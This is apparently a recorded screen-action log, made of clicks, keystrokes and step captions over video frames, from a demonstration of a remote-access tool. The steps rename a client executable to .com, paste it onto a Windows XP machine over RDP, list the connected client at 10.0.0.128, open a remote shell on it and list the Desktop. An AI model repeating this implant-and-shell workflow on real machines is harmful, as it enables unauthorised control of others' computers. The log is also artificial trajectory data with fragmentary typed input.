
Step: Rename Client1.EXE to Client1.com and confirm the extension change
key(enter)

click(614, 320)

mouse_move(703, 610)

Step: Accept the RDP certificate alert and paste Client1.com onto the XP desktop
click(554, 325)

right_click(150, 439)

mouse_move(562, 303)

mouse_move(396, 167)

mouse_move(548, 236)

Step: List clients, showing 10.0.0.128:1207, and open a shell on 10.0.0.128 after a mistyped address
text(client)

mouse_move(144, 553)

text(shell 10.0.0.0.128:)

mouse_move(132, 574)

text(shell 10.0.0.0)

Step: Enter the remote XP prompt and run dir on the Desktop folder
key(enter)

scroll(down, 3)

key(enter)

mouse_move(336, 362)
